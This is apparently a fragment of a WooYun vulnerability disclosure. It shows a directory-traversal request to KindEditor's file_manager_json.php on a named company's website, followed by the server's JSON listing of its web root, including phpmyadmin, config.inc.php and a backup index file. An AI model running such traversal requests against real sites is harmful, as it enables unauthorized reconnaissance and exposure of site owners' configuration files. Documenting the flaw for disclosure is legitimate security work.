 www.bndvalve.com/Public/kindeditor/php/file_manager_json.php?path=wwwroot/bonade/
{"moveup_dir_path":"wwwroot\/","current_dir_path":"wwwroot\/bonade\/","current_url":"\/Public\/kindeditor\/php\/..\/attached\/wwwroot\/bonade\/","total_count":17,"file_list":
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"404","datetime":"2013-05-02 05:45:03"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"LocalUser","datetime":"2013-05-02 01:06:14"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"Public","datetime":"2013-07-16 06:54:33"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"Rewrite","datetime":"2012-10-23 03:18:29"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"ThinkPHP","datetime":"2013-05-02 05:40:50"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"admin","datetime":"2012-10-12 02:49:07"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"en","datetime":"2012-09-28 09:41:33"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"home","datetime":"2013-04-15 06:00:34"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"logs","datetime":"2013-05-02 06:27:51"},{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"phpmyadmin","datetime":"2014-03-10 19:11:29"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"uploads","datetime":"2012-10-13 01:57:17"},{"is_dir":false,"has_file":false,"filesize":170,"dir_path":"","is_photo":false,"filetype":"php","filename":"admin.php","datetime":"2012-12-
11 07:18:33"},{"is_dir":false,"has_file":false,"filesize":398,"dir_path":"","is_photo":false,"filetype":"php","filename":"config.inc.php","datetime":"2013-02-20 01:38:45"},
{"is_dir":false,"has_file":false,"filesize":166,"dir_path":"","is_photo":false,"filetype":"php","filename":"en.php","datetime":"2012-10-11 08:01:49"},
{"is_dir":false,"has_file":false,"filesize":18,"dir_path":"","is_photo":false,"filetype":"php","filename":"env.php","datetime":"2012-10-11 05:40:29"},
{"is_dir":false,"has_file":false,"filesize":1307,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2013-08-06 14:01:16"},
{"is_dir":false,"has_file":false,"filesize":647,"dir_path":"","is_photo":false,"filetype":"bak","filename":"index.php.bak","datetime":"2012-10-27 04:30:25"}]}
www.wooyun.org